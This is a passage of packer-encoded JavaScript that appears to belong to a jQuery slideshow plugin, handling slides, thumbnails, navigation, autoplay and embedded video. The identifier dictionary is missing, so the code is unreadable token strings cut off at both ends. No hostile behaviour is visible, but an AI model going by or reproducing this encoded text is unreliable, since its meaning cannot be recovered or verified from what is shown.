2M").11("1h",r+"//1Z.8j.5N/bx/"+e(14).1f("1h").1E("89/")[1].1E("?")[0]+"/"+f.o.87)}19{e("<1Z>").1w(i).1r("12-2F").1f("5J","6O 2M").1f("1h",r+"//1Z.8j.5N/bx/"+e(14).1f("1h").1E("89/")[1].1E("?")[0]+"/"+f.o.87)}e("<1n>").1w(i).1r("12-bM");e(14).24().1a({1d:e(14).1d(),1e:e(14).1e()}).2k(18(){f.g.36=1c;6(f.g.38){6(f.o.2u!=1g){f.g.38=1g}f.g.2t=1c}19{f.g.2t=f.g.2w}6(f.o.2u!=1g){f.1x()}f.g.5b=1c;r=e(14).17("2b").11("3X").1i("6P")===-1?n:"";e(14).17("2b").1f("1h",r+e(14).17("2b").11("3X"));e(14).17(".12-67").1M(f.g.v.d).3J(f.g.v.fo,18(){6(f.o.2u=="1U"&&f.g.2t==1c){16 e=2g(18(){f.22()},t.11("6Q")-f.g.v.d);t.11("6C",e)}f.g.36=1g;6(f.g.2T==1c){f.3s(f.g.1L,18(){f.g.2T=1g})}})});16 s="&";6(e(14).1f("1h").1i("?")==-1){s="?"}16 o="&ba=b4&ds=1";6(e(14).1f("1h").1i("4f")==-1){e(14).11("3X",e(14).1f("1h")+s+"4f=1"+o)}19{e(14).11("3X",e(14).1f("1h").2j("4f=0","4f=1")+o)}e(14).11("2Z",e(14).1f("1d"));e(14).11("2Y",e(14).1f("1e"));e(14).1f("1h","")}});e(u).17(\'2b[1h*="62.52"]\').1O(18(){e(14).24().1r("12-2M-4G");6(e(14).24(\'[1t*="12-l"]\')){16 t=e(14);16 r=n;16 i=e("<1n>").1r("12-67").1w(e(14).24());e.bA(r+"//52.5N/bH/dr/2M/"+e(14).1f("1h").1E("2M/")[1].1E("?")[0]+".bS?bQ=?",18(n){6(f.o.47){e("<1Z>").1w(i).1r("12-2F").1f("5J","6O 2M").11("1h",n[0]["bJ"])}19{e("<1Z>").1w(i).1r("12-2F").1f("5J","6O 2M").1f("1h",n[0]["bJ"])}t.11("6Q",1b(n[0]["2l"])*1P);e("<1n>").1w(i).1r("12-bM")});e(14).24().1a({1d:e(14).1d(),1e:e(14).1e()}).2k(18(){f.g.36=1c;6(f.g.38){6(f.o.2u!=1g){f.g.38=1g}f.g.2t=1c}19{f.g.2t=f.g.2w}6(f.o.2u!=1g){f.1x()}f.g.5b=1c;r=e(14).17("2b").11("3X").1i("6P")===-1?n:"";e(14).17("2b").1f("1h",r+e(14).17("2b").11("3X"));e(14).17(".12-67").1M(f.g.v.d).3J(f.g.v.fo,18(){6(f.o.2u=="1U"&&f.g.2t==1c){16 e=2g(18(){f.22()},t.11("6Q")-f.g.v.d);t.11("6C",e)}f.g.36=1g;6(f.g.2T==1c){f.3s(f.g.1L,18(){f.g.2T=1g})}})});16 s="&";6(e(14).1f("1h").1i("?")==-1){s="?"}16 o="&ba=b4";6(e(14).1f("1h").1i("4f")==-1){e(14).11("3X",e(14).1f("1h")+s+"4f=1"+o)}19{e(14).11("3X",e(14).1f("1h").2j("4f=0","4f=1")+o)}e(14).11("2Z",e(14).1f("1d"));e(14).11("2Y",e(14).1f("1e"));e(14).1f("1h","")}});e(u).17("2M, 6X").1O(18(){16 t=1W e(14).1f("1d")!=="2W"?e(14).1f("1d"):"dF";16 n=1W e(14).1f("1e")!=="2W"?e(14).1f("1e"):""+e(14).1e();6(t.1i("%")===-1){t=1b(t)}6(n.1i("%")===-1){n=1b(n)}6(t==="1D%"&&(n===0||n==="0"||n==="1D%")){e(14).1f("1e","1D%");n="1U"}e(14).24().1r("12-2M-4G").1a({1d:t,1e:n}).11({2Z:t,2Y:n});16 r=e(14);e(14).5E("1d").5E("1e").1a({1d:"1D%",1e:"1D%"}).2k(18(){6(1W r.1f("bq")==="2W"){14.dC=0;14.dB()}f.g.36=1c;6(f.g.38){6(f.o.2u!==1g){f.g.38=1g}f.g.2t=1c}19{f.g.2t=f.g.2w}6(f.o.2u!==1g){f.1x()}f.g.5b=1c;e(14).4e("d9",18(){6(f.o.2u==="1U"&&f.g.2t===1c){f.22()}});f.g.36=1g;6(f.g.2T===1c){f.3s(f.g.1L,18(){f.g.2T=1g})}})});6(f.o.4B){f.o.33=f.o.33-1===0?f.g.2y:f.o.33-1}f.g.27=f.o.33;f.g.1L=e(u).17(".12-1p:eq("+(f.g.27-1)+")");e(u).17(".12-1p").dh(\'<1n 1t="12-2c"></1n>\');6(f.o.9W){f.g.3u=e("<1n>").1r("12-dg-5Q").1w(e(u).17(".12-2c"))}6(f.o.a6&&!f.g.2o){f.g.3f=e("<1n>").1r("12-df-5Q").1w(e(u).17(".12-2c"));f.g.3f.3S(e(\'<1n 1t="12-ct-1m"><1n 1t="12-ct-3F"><1n 1t="12-ct-9N"><1n 1t="12-ct-a5"></1n></1n></1n></1n><1n 1t="12-ct-1F"><1n 1t="12-ct-3F"><1n 1t="12-ct-9N"><1n 1t="12-ct-a5"></1n></1n></1n></1n><1n 1t="12-ct-cc"></1n>\'))}f.g.3E=e("<1n>").1a({aD:-1,1K:"1Q"}).1r("12-9T-2n").1w(e(u));e("<1n>").1r("12-9T-c7").1w(f.g.3E);6(e(u).1a("3x")=="c8"){e(u).1a("3x","aq")}6(f.o.7p){e(u).17(".12-2c").1a({bX:"63("+f.o.7p+")"})}19{e(u).17(".12-2c").1a({bY:f.o.8q})}6(f.o.8q=="8p"&&f.o.7p==1g){e(u).17(".12-2c").1a({3l:"1Q 8p !bZ"})}e(u).17(".12-1p 1Z").1O(18(){e(14).5E("1d").5E("1e");6(f.o.43===1c&&f.o.47===1c){6(1W e(14).11("1h")!=="5T"){e(14).11("1h",e(14).1f("1h"));16 t=f.o.3z+"../1a/c0.c6";e(14).1f("1h",t)}}19{6(1W e(14).11("1h")==="5T"){e(14).1f("1h",e(14).11("1h"));e(14).5E("11-1h")}}});e(u).17(".12-1p").4e("cd",18(t){f.g.bG=t.8X-e(14).24().5m().1m;f.g.bF=t.bE-e(14).24().5m().1q});e(u).17(".12-1p").4e("aj",18(t){16 n=e(14).24().5m().1m+f.g.bG;16 r=e(14).24().5m().1q+f.g.bF;16 i=t.8X-n;16 s=t.bE-r;e(14).17("> *:2I(.12-bg)").1O(18(){6(1W e(14).11("4V")!=="2W"&&1b(e(14).11("4V"))!==0){e(14).1a({3p:-i/1D*1b(e(14).11("4V")),3O:-s/1D*1b(e(14).11("4V"))})}})});e(u).17(".12-1p").4e("ce",18(){e(14).17("> *:2I(.12-bg)").1O(18(){6(1W e(14).11("4V")!=="2W"&&1b(e(14).11("4V"))!==0){3a.2e(14,.4,{1a:{3p:0,3O:0}})}})});6(f.o.8M){e(\'<a 1t="12-1s-1S" 2i="#" />\').2k(18(t){t.3t();e(u).2V("1S")}).1w(e(u));e(\'<a 1t="12-1s-1X" 2i="#" />\').2k(18(t){t.3t();e(u).2V("1X")}).1w(e(u));6(f.o.9F){e(u).17(".12-1s-1S, .12-1s-1X").1a({1K:"1Q"});e(u).1R(18(){6(!f.g.8r){6(f.g.2o){e(u).17(".12-1s-1S, .12-1s-1X").1a("1K","2m")}19{e(u).17(".12-1s-1S, .12-1s-1X").1x(1c,1c).2J(2z)}}},18(){6(f.g.2o){e(u).17(".12-1s-1S, .12-1s-1X").1a("1K","1Q")}19{e(u).17(".12-1s-1S, .12-1s-1X").1x(1c,1c).3J(2z)}})}}6(f.o.7e||f.o.7h){16 r=e(\'<1n 1t="12-1o-1s-2R" />\').1w(e(u));f.g.3n=r;6(f.o.3e=="4R"){r.1r("12-aJ-5i")}6(f.o.7h&&f.o.3e!="4R"){e(\'<5G 1t="12-1o-4T" />\').1w(e(u).17(".12-1o-1s-2R"));6(f.o.3e=="1R"){16 i=e(\'<1n 1t="12-1G-1R"><1n 1t="12-1G-1R-2c"><1n 1t="12-1G-1R-bg"></1n><1n 1t="12-1G-1R-1Z"><1Z></1n><5G></5G></1n></1n>\').1w(e(u).17(".12-1o-4T"))}23(x=1;x<f.g.2y+1;x++){16 s=e(\'<a 2i="#" />\').1w(e(u).17(".12-1o-4T")).2k(18(t){t.3t();e(u).2V(e(14).5D()+1)});6(f.o.3e=="1R"){e(u).17(".12-1G-1R, .12-1G-1R-1Z").1a({1d:f.o.7V,1e:f.o.65});16 o=e(u).17(".12-1G-1R");16 a=o.17("1Z").1a({1e:f.o.65});16 l=e(u).17(".12-1G-1R-2c").1a({29:"2O",1K:"2m"});s.1R(18(){16 t=e(u).17(".12-1p").eq(e(14).5D());16 n;6(f.o.43===1c&&f.o.47===1c){6(t.17(".12-4l").1k){n=t.17(".12-4l").11("1h")}19 6(t.17(".12-2F").1k){n=t.17(".12-2F").11("1h")}19 6(t.17(".12-bg").1k){n=t.17(".12-bg").11("1h")}19{n=f.o.3z+f.o.2r+"/6D.4H"}}19{6(t.17(".12-4l").1k){n=t.17(".12-4l").1f("1h")}19 6(t.17(".12-2F").1k){n=t.17(".12-2F").1f("1h")}19 6(t.17(".12-bg").1k){n=t.17(".12-bg").1f("1h")}19{n=f.o.3z+f.o.2r+"/6D.4H"}}e(u).17(".12-1G-1R-1Z").1a({1m:1b(o.1a("28-1m")),1q:1b(o.1a("28-1q"))});a.31(18(){6(e(14).1d()==0){a.1a({3x:"aq",3j:"0 1U",1m:"1U"})}19{a.1a({3x:"cf",3p:-e(14).1d()/2,1m:"50%"})}}).1f("1h",n);o.1a({1K:"2m"}).1x().4s({1m:e(14).3x().1m+(e(14).1d()-o.3D())/2},8i);l.1a({1K:"1Q",29:"34"}).1x().2J(8i)},18(){l.1x().3J(8i,18(){o.1a({29:"2O",1K:"2m"})})})}}6(f.o.3e=="1R"){i.1w(e(u).17(".12-1o-4T"))}e(u).17(".12-1o-4T a:eq("+(f.o.33-1)+")").1r("12-1s-1V")}6(f.o.7e){16 c=e(\'<a 1t="12-1s-22" 2i="#" />\').2k(18(t){t.3t();e(u).2V("22")}).6q(e(u).17(".12-1o-1s-2R"));16 h=e(\'<a 1t="12-1s-1x" 2i="#" />\').2k(18(t){t.3t();e(u).2V("1x")}).1w(e(u).17(".12-1o-1s-2R"))}19 6(f.o.3e!="4R"){e(\'<5G 1t="12-1s-aw 12-1s-cb" />\').6q(e(u).17(".12-1o-1s-2R"));e(\'<5G 1t="12-1s-aw 12-1s-bW" />\').1w(e(u).17(".12-1o-1s-2R"))}6(f.o.7j&&f.o.3e!="4R"){r.1a({1K:"1Q"});e(u).1R(18(){6(!f.g.8r){6(f.g.2o){r.1a("1K","2m")}19{r.1x(1c,1c).2J(2z)}}},18(){6(f.g.2o){r.1a("1K","1Q")}19{r.1x(1c,1c).3J(2z)}})}}6(f.o.3e=="4R"){f.g.42=e(\'<1n 1t="12-1G-2R"></1n>\').1w(e(u));16 i=e(\'<1n 1t="12-1G"><1n 1t="12-1G-2c"><1n 1t="12-1G-1p-2n"><1n 1t="12-1G-1p"></1n></1n></1n></1n>\').1w(f.g.42);f.g.5i=e(u).17(".12-1G-1p-2n");6(!("6s"3M 2q)){f.g.5i.1R(18(){e(14).1r("12-1G-1p-1R")},18(){e(14).2x("12-1G-1p-1R");f.7y()}).aj(18(t){16 n=1b(t.8X-e(14).5m().1m)/e(14).1d()*(e(14).1d()-e(14).17(".12-1G-1p").1d());e(14).17(".12-1G-1p").1x().1a({3p:n})})}19{f.g.5i.1r("12-c9")}e(u).17(".12-1p").1O(18(){16 t=e(14).5D()+1;16 n;6(f.o.43===1c&&f.o.47===1c){6(e(14).17(".12-4l").1k){n=e(14).17(".12-4l").11("1h")}19 6(e(14).17(".12-2F").1k){n=e(14).17(".12-2F").11("1h")}19 6(e(14).17(".12-bg").1k){n=e(14).17(".12-bg").11("1h")}19{n=f.o.3z+f.o.2r+"/6D.4H"}}19{6(e(14).17(".12-4l").1k){n=e(14).17(".12-4l").1f("1h")}19 6(e(14).17(".12-2F").1k){n=e(14).17(".12-2F").1f("1h")}19 6(e(14).17(".12-bg").1k){n=e(14).17(".12-bg").1f("1h")}19{n=f.o.3z+f.o.2r+"/6D.4H"}}16 r=e(\'<a 2i="#" 1t="12-4g-\'+t+\'"><1Z 1h="\'+n+\'"></a>\');r.1w(e(u).17(".12-1G-1p"));6(!("6s"3M 2q)){r.1R(18(){e(14).3h().1x().6t(2z,f.o.7U/1D)},18(){6(!e(14).3h().30("12-4g-1V")){e(14).3h().1x().6t(2z,f.o.81/1D)}})}r.2k(18(n){n.3t();e(u).2V(t)})});6(c&&h){16 p=f.g.3n=e(\'<1n 1t="12-1o-1s-2R 12-cg-5i"></1n>\').1w(e(u));c.8c().2k(18(t){t.3t();e(u).2V("22")}).1w(p);h.8c().2k(18(t){t.3t();e(u).2V("1x")}).1w(p)}6(f.o.7j){f.g.42.1a("1K","1Q");6(p){f.g.3n=p.1a("1K")=="2m"?p:e(u).17(".12-aJ-5i");f.g.3n.1a("1K","1Q")}e(u).1R(18(){e(u).1r("12-1R");6(!f.g.8r){6(f.g.2o){f.g.42.1a("1K","2m");6(f.g.3n){f.g.3n.1a("1K","2m")}}19{f.g.42.1x(1c,1c).2J(2z);6(f.g.3n){f.g.3n.1x(1c,1c).2J(2z)}}}},18(){e(u).2x("12-1R");6(f.g.2o){f.g.42.1a("1K","1Q");6(f.g.3n){f.g.3n.1a("1K","1Q")}}19{f.g.42.1x(1c,1c).3J(2z);6(f.g.3n){f.g.3n.1x(1c,1c).3J(2z)}}})}}f.g.40=e(\'<1n 1t="12-40"></1n>\').1w(e(u));6(f.g.40.1a("1K")=="2m"&&!f.g.40.17("1Z").1k){f.g.6G=18(){f.g.40.1a({1K:"1Q",29:"34"}).2J(41,18(){f.g.6G=1g})};f.g.51=e("<1Z>").1f("1h",f.o.3z+f.o.2r+"/40.4H").1w(f.g.40);f.g.9B=1W 1b(e(u).1a("28-1o"))=="3V"?1b(e(u).1a("28-1o")):0}f.8t();6(f.o.9y&&e(u).17(".12-1p").1k>1){e("3U").6F("bU",18(e){6(!f.g.36&&!f.g.48){6(e.bm==37){f.o.7v(f.g);f.1S("6j")}19 6(e.bm==39){f.o.7l(f.g);f.1X("6j")}}})}6("6s"3M 2q&&e(u).17(".12-1p").1k>1&&f.o.9G){e(u).17(".12-2c").6F("ec",18(e){16 t=e.5a?e.5a:e.bf.5a;6(t.1k==1){f.g.6E=f.g.5z=t[0].bK}});e(u).17(".12-2c").6F("eD",18(e){16 t=e.5a?e.5a:e.bf.5a;6(t.1k==1){f.g.5z=t[0].bK}6(1C.49(f.g.6E-f.g.5z)>45){e.3t()}});e(u).17(".12-2c").6F("eV",18(t){6(1C.49(f.g.6E-f.g.5z)>45){6(f.g.6E-f.g.5z>0){f.o.7l(f.g);e(u).2V("1X")}19{f.o.7v(f.g);e(u).2V("1S")}}})}6(f.o.9M==1c&&e(u).17(".12-1p").1k>1){e(u).17(".12-2c").1R(18(){f.o.au(f.g);6(f.g.2w){f.g.38=1c;f.1x();6(f.g.3u){f.g.3u.1x()}6(f.g.3f){6(f.g.2P){f.g.2P.68()}}f.g.46=(1I 57).4U()}},18(){6(f.g.38==1c){f.22();f.g.38=1g}})}f.8z();6(f.o.1u){f.g.1u=e("<1Z>").1r("12-eU").1w(e(u)).1f("1N",f.o.bo).1a({29:"2O",1K:"eT"}).31(18(){16 t=0;6(!f.g.1u){t=1P}2g(18(){f.g.1u.11("2Z",f.g.1u.1d());f.g.1u.11("2Y",f.g.1u.1e());6(f.g.1u.1a("1m")!="1U"){f.g.1u.11("4h",f.g.1u[0].1N.1m)}6(f.g.1u.1a("1F")!="1U"){f.g.1u.11("6e",f.g.1u[0].1N.1F)}6(f.g.1u.1a("1q")!="1U"){f.g.1u.11("4k",f.g.1u[0].1N.1q)}6(f.g.1u.1a("1o")!="1U"){f.g.1u.11("6d",f.g.1u[0].1N.1o)}6(f.o.7Z!=1g){e("<a>").1w(e(u)).1f("2i",f.o.7Z).1f("eR",f.o.bp).1a({eS:"1Q",eW:"1Q"}).3S(f.g.1u)}f.g.1u.1a({1K:"1Q",29:"34"});f.8Z()},t)}).1f("1h",f.o.1u)}e(2q).2T(18(){f.g.2T=1c;6(!f.g.36){f.3s(f.g.1L,18(){6(f.g.2D){f.g.2D.5C()}f.g.2T=1g});6(f.g.1u){f.8Z()}}});f.g.9a=1c;6(f.o.4B==1c){6(f.o.7g){f.g.2w=1c;e(u).17(".12-1s-22").1r("12-1s-22-1V")}19{e(u).17(".12-1s-1x").1r("12-1s-1x-1V")}f.1X()}19{f.43(f.g.1L,18(){f.g.1L.2J(1P,18(){f.g.48=1g;e(14).1r("12-1V");6(f.o.86){e(14).1M(e(14).11("5d")+25).f1(18(){e(14).17(".12-2F, 2M, 6X").2k();e(14).8D()})}f.g.1L.17(\' > *[1t*="12-l"]\').1O(18(){6(e(14).11("5v")>0){16 t=e(14);t.11("6W",2g(18(){f.8H(t)},t.11("5v")))}})});f.7R(f.g.27);6(f.o.7g){f.g.48=1g;f.22()}19{e(u).17(".12-1s-1x").1r("12-1s-1x-1V")}})}f.o.bz(e(u))};f.22=18(){6(f.g.2w){6(f.g.2f=="1S"&&f.o.92){f.1S()}19{f.1X()}}19{f.g.2w=1c;6(!f.g.36&&!f.g.48){f.5Q()}}e(u).17(".12-1s-22").1r("12-1s-22-1V");e(u).17(".12-1s-1x").2x("12-1s-1x-1V")};f.5Q=18(){6(e(u).17(".12-1V").11("12")){16 t=f.4Z.7i}19{16 t=f.o.7i}16 n=e(u).17(".12-1V").11("5H")?1b(e(u).17(".12-1V").11("5H")):t;6(!f.o.4B&&!e(u).17(".12-1V").11("5H")){16 r=e(u).17(".12-1p:eq("+(f.o.33-1)+")").11("5H");n=r?r:t}2v(f.g.4o);6(f.g.46){6(!f.g.4d){f.g.4d=(1I 57).4U()}6(f.g.4d>f.g.46){f.g.46=(1I 57).4U()}6(!f.g.3I){f.g.3I=n}f.g.3I-=f.g.46-f.g.4d;f.g.46=1g;f.g.4d=(1I 57).4U()}19{f.g.3I=n;f.g.4d=(1I 57).4U()}f.g.3I=1b(f.g.3I);f.g.4o=2g(18(){f.g.4d=f.g.46=f.g.3I=1g;f.22()},f.g.3I);6(f.g.3u){f.g.3u.4s({1d:f.g.1A()},f.g.3I,"8b",18(){e(14).1a({1d:0})})}6(f.g.3f){16 i=f.g.3f.17(".12-ct-1F .12-ct-3F");16 s=f.g.3f.17(".12-ct-1m .12-ct-3F");6(f.g.3f.1a("1K")=="1Q"){i.1a({3F:0});s.1a({3F:0});f.g.3f.2J(b1)}6(!f.g.2P){f.g.2P=1I bD;f.g.2P.aZ(3a.6R(i[0],n/b0,{3g:0},{3T:7B.7A,3g:6N,f0:18(){f.g.2P=1g}}));f.g.2P.aZ(3a.6R(s[0],n/b0,{3g:0},{3T:7B.7A,3g:6N}))}19{f.g.2P.eZ()}}};f.1x=18(){f.g.46=(1I 57).4U();6(f.g.3u){f.g.3u.1x()}6(f.g.3f){6(f.g.2P){f.g.2P.68()}}6(!f.g.38&&!f.g.2t){e(u).17(".12-1s-1x").1r("12-1s-1x-1V");e(u).17(".12-1s-22").2x("12-1s-22-1V")}2v(f.g.4o);f.g.2w=1g};f.af=18(){2v(f.g.4o);f.g.2w=1g;2v(f.g.a9);2v(f.g.a8);2v(f.g.aa);2v(f.g.ab);2v(f.g.aB);6(f.g.3u){f.g.3u.1x()}6(f.g.3f){6(f.g.2P){f.g.2P.68()}}e(u).17("*").1x(1c,1g).8D();e(u).17(".12-1p >").1O(18(){6(e(14).11("3N")){e(14).11("3N").68()}});6(!f.g.38&&!f.g.2t){e(u).17(".12-1s-1x").1r("12-1s-1x-1V");e(u).17(".12-1s-22").2x("12-1s-22-1V")}};f.eY=18(){e(u).17("*").1x();2v(f.g.4o);f.4C(f.g.27,f.g.2f)};f.ak=18(t){6(e.5A(t.20())=="aR"||e.5A(t.20())=="8b"){1T t.20()}19{1T t.2j("7E","aS").2j("7J","ay").2j("7H","az").2j("eQ","eP").2j("eH","eG").2j("eF","eE").2j("eJ","eO").2j("eN","eM").2j("eK","eL").2j("f3","fp").2j("fm","fl").2j("5P","fj").2j("fk","fq")}};f.1S=18(e){6(f.g.27<2){f.g.4r+=1}6(f.g.4r>f.o.4j&&f.o.4j>0&&!e){f.g.4r=0;f.1x();6(f.o.7m==1g){f.o.4j=0}}19{16 t=f.g.27<2?f.g.2y:f.g.27-1;f.g.2f="1S";f.4C(t,f.g.2f)}};f.1X=18(e){6(!f.o.7k){6(!(f.g.27<f.g.2y)){f.g.4r+=1}6(f.g.4r>f.o.4j&&f.o.4j>0&&!e){f.g.4r=0;f.1x();6(f.o.7m==1g){f.o.4j=0}}19{16 t=f.g.27<f.g.2y?f.g.27+1:1;f.g.2f="1X";f.4C(t,f.g.2f)}}19 6(!e){16 t=f.g.27;16 n=18(){t=1C.26(1C.2h()*f.g.2y)+1;6(t==f.g.27){n()}19{f.g.2f="1X";f.4C(t,f.g.2f)}};n()}19 6(e){16 t=f.g.27<f.g.2y?f.g.27+1:1;f.g.2f="1X";f.4C(t,f.g.2f)}};f.4C=18(t,n){f.g.4d=f.g.46=f.g.3I=1g;6(f.g.3u){f.g.3u.1x().1M(2z).4s({1d:0},fr)}6(f.g.3f){f.g.3f.3J(41);6(f.g.2P){f.g.2P.5W().2l(.35)}}6(f.g.5b==1c){f.g.5b=1g;f.g.2w=f.g.2t;f.g.1L.17(\'2b[1h*="66.53"], 2b[1h*="62.52"]\').1O(18(){e(14).24().17(".12-67").2J(f.g.v.fi,18(){e(14).24().17("2b").1f("1h","")})});f.g.1L.17("2M, 6X").1O(18(){14.68()})}e(u).17(\'2b[1h*="66.53"], 2b[1h*="62.52"]\').1O(18(){2v(e(14).11("6C"))});2v(f.g.4o);f.g.61=t;f.g.1v=e(u).17(".12-1p:eq("+(f.g.61-1)+")");6(!n){6(f.g.27<f.g.61){f.g.2f="1X"}19{f.g.2f="1S"}}16 r=0;6(e(u).17(\'2b[1h*="66.53"], 2b[1h*="62.52"]\').1k>0){r=f.g.v.fi}f.43(f.g.1v,18(){f.4s()})};f.43=18(t,n){f.g.48=1c;6(f.g.9a){e(u).1a({29:"34"})}6(f.o.43){16 r=[];16 i=0;6(t.1a("3l-2K")!="1Q"&&t.1a("3l-2K").1i("63")!=-1&&!t.30("12-3w")&&!t.30("12-2I-3w")){16 s=t.1a("3l-2K");s=s.3H(/63\\((.*)\\)/)[1].2j(/"/9U,"");r[r.1k]=[s,t]}t.17("1Z:2I(.12-3w, .12-2I-3w)").1O(18(){6(f.o.47===1c){e(14).1f("1h",e(14).11("1h"))}r[r.1k]=[e(14).1f("1h"),e(14)]});t.17("*").1O(18(){6(e(14).1a("3l-2K")!="1Q"&&e(14).1a("3l-2K").1i("63")!=-1&&!e(14).30("12-3w")&&!e(14).30("12-2I-3w")){16 t=e(14).1a("3l-2K");t=t.3H(/63\\((.*)\\)/)[1].2j(/"/9U,"");r[r.1k]=[t,e(14)]}});6(r.1k==0){e(".12-1G-2R, .12-1s-1X, .12-1s-1S, .12-1o-1s-2R").1a({29:"34"});f.3s(t,n)}19{6(f.g.2o){f.g.3E.1a("1K","2m")}19{f.g.3E.1M(9A).2J(2z)}23(x=0;x<r.1k;x++){e("<1Z>").11("el",r[x]).31(18(){e(14).11("el")[1].1r("12-3w");6(++i==r.1k){f.g.3E.1x(1c,1c).1a({1K:"1Q"});e(".12-1G-2R, .12-1s-1X, .12-1s-1S, .12-1o-1s-2R").1a({29:"34"});6(3W.3Y.1i("fv/7")!==-1||f.g.2o){2g(18(){f.3s(t,n)},50)}19{f.3s(t,n)}}}).3Z(18(){16 t=e(14).11("el")[0].9D(e(14).11("el")[0].9O("/")+1,e(14).11("el")[0].1k);6(2q.4w){4w.ft(\'2A 3Z:\\r\\n\\r\\6x 6L 4K 21 6M 2X 21 2K 44 3l 2K "\'+t+\'" 3m 71 2e a 70 4M 4Q 4i 6Z be 2S. 4P 6Y 21 72 2X 4t 4O 73 76 3M 21 75.\')}19{9P(\'2A 3Z:\\r\\n\\r\\6x 6L 4K 21 6M 2X 21 2K 44 3l 2K "\'+t+\'" 3m 71 2e a 70 4M 4Q 4i 6Z be 2S. 4P 6Y 21 72 2X 4t 4O 73 76 3M 21 75.\')}e(14).1r("12-2I-3w");i++}).1f("1h",r[x][0])}}}19{e(".12-1G-2R, .12-1s-1X, .12-1s-1S, .12-1o-1s-2R").1a({29:"34"});f.3s(t,n)}};f.3s=18(t,n){t.1a({29:"2O",1K:"2m"});6(f.g.6G){f.g.6G()}f.8z();6(f.o.3e=="4R"){f.9J()}t.3h().1O(18(){16 t=e(14);16 n=t.11("4h")?t.11("4h"):"0";16 r=t.11("4k")?t.11("4k"):"0";6(t.3m("a")&&t.3h().1k>0){t.1a({1K:"2m"});t=t.3h()}16 i="1U";16 s="1U";6(t.11("2Z")){6(1W t.11("2Z")=="3V"){i=1b(t.11("2Z"))*f.g.1z}19 6(t.11("2Z").1i("%")!=-1){i=t.11("2Z")}}6(t.11("2Y")){6(1W t.11("2Y")=="3V"){s=1b(t.11("2Y"))*f.g.1z}19 6(t.11("2Y").1i("%")!=-1){s=t.11("2Y")}}16 o=t.11("7F")?1b(t.11("7F"))*f.g.1z:0;16 a=t.11("7z")?1b(t.11("7z"))*f.g.1z:0;16 l=t.11("8R")?1b(t.11("8R"))*f.g.1z:0;16 c=t.11("8Q")?1b(t.11("8Q"))*f.g.1z:0;16 h=t.11("6H")?1b(t.11("6H"))*f.g.1z:0;16 p=t.11("6K")?1b(t.11("6K"))*f.g.1z:0;16 d=t.11("6J")?1b(t.11("6J"))*f.g.1z:0;16 v=t.11("6I")?1b(t.11("6I"))*f.g.1z:0;16 m=t.11("9u");16 g=t.11("9n");6(f.g.4a||f.o.4E>0){6(t.3m("1Z")&&!t.30("12-bg")&&t.1f("1h")){t.1a({1d:"1U",1e:"1U"});6((i==0||i=="1U")&&1W s=="3V"&&s!=0){i=s/t.1e()*t.1d()}6((s==0||s=="1U")&&1W i=="3V"&&i!=0){s=i/t.1d()*t.1e()}6(i=="1U"){i=t.1d()*f.g.1z}6(s=="1U"){s=t.1e()*f.g.1z}t.1a({1d:i,1e:s})}6(!t.3m("1Z")){t.1a({1d:i,1e:s,"9h-9j":1b(m)*f.g.1z+"1J","9k-1e":1b(g)*f.g.1z+"1J"})}6(t.3m("1n")&&t.17("2b").11("3X")){16 y=t.17("2b");y.1f("1d",1b(y.11("2Z"))*f.g.1z).1f("1e",1b(y.11("2Y"))*f.g.1z);t.1a({1d:1b(y.11("2Z"))*f.g.1z,1e:1b(y.11("2Y"))*f.g.1z})}t.1a({28:l+"1J "+a+"1J "+c+"1J "+o+"1J ",9d:h+"1J",97:p+"1J",9g:d+"1J",9V:v+"1J"})}6(!t.30("12-bg")){16 b=t;6(t.24().3m("a")){t=t.24()}16 w=0;6(f.o.7f){w=f.o.7f>0?(f.g.1A()-f.o.7f)/2:0}19 6(f.o.8E){w=f.o.8E>0?(f.g.1A()-f.o.8E)/2:0}w=w<0?0:w;6(n.1i("%")!=-1){t.1a({1m:f.g.1A()/1D*1b(n)-b.1d()/2-o-h})}19 6(w>0||f.g.4a||f.o.4E>0){t.1a({1m:w+1b(n)*f.g.1z})}6(r.1i("%")!=-1){t.1a({1q:f.g.1H()/1D*1b(r)-b.1e()/2-l-d})}19 6(f.g.4a||f.o.4E>0){t.1a({1q:1b(r)*f.g.1z})}}19{16 E=e(u).17(".12-2c");t.1a({1d:"1U",1e:"1U"});i=t.1d();s=t.1e();16 S=f.g.1z;6(f.g.2E.1i("%")!=-1){6(f.g.1A()>i){S=f.g.1A()/i;6(f.g.1H()>s*S){S=f.g.1H()/s}}19 6(f.g.1H()>s){S=f.g.1H()/s;6(f.g.1A()>i*S){S=f.g.1A()/i}}}t.1a({1d:i*S,1e:s*S,3p:E.1d()/2-i*S/2,3O:E.1e()/2-s*S/2})}});t.1a({1K:"1Q",29:"34"});f.8t();n();e(14).8D()};f.8t=18(){6(f.g.51){16 e=18(){6(f.g.51.1e()>0){6(f.g.9B>0){f.g.40.1a({1e:f.g.51.1e()/2})}19{f.g.40.1a({1e:f.g.51.1e(),3O:-f.g.51.1e()/2})}}19{2g(18(){e()},50)}};e()}};f.8z=18(){6(f.o.4E>0){6(e(2q).1d()<f.o.4E){f.g.4a=1c;f.g.2E=f.o.4E+"1J"}19{f.g.4a=1g;f.g.2E=f.g.8y;f.g.1z=1}}6(f.g.4a){16 t=e(u).24();e(u).1a({1d:t.1d()-1b(e(u).1a("28-1m"))-1b(e(u).1a("28-1F"))});f.g.1z=e(u).1d()/1b(f.g.2E);e(u).1a({1e:f.g.1z*1b(f.g.4m)})}19{f.g.1z=1;e(u).1a({1d:f.g.2E,1e:f.g.4m})}6(e(u).6a(".12-6f-6g-2n").1k){e(u).6a(".12-6f-6g-9z").1a({1e:e(u).3y(1c)});e(u).6a(".12-6f-6g-2n").1a({1e:e(u).3y(1c)});e(u).6a(".12-6f-6g-9z").1a({1d:e(2q).1d(),1m:-e(u).6a(".12-6f-6g-2n").5m().1m});6(f.g.2E.1i("%")!=-1){16 n=1b(f.g.2E);16 r=e("3U").1d()/1D*n-(e(u).3D()-e(u).1d());e(u).1d(r)}}e(u).17(".12-2c, .12-1y-2n").1a({1d:f.g.1A(),1e:f.g.1H()});6(f.g.1L&&f.g.1v){f.g.1L.1a({1d:f.g.1A(),1e:f.g.1H()});f.g.1v.1a({1d:f.g.1A(),1e:f.g.1H()})}19{e(u).17(".12-1p").1a({1d:f.g.1A(),1e:f.g.1H()})}};f.8Z=18(){f.g.1u.1a({1d:f.g.1u.11("2Z")*f.g.1z,1e:f.g.1u.11("2Y")*f.g.1z});6(f.g.2o){f.g.1u.1a("1K","2m")}19{f.g.1u.2J(2z)}16 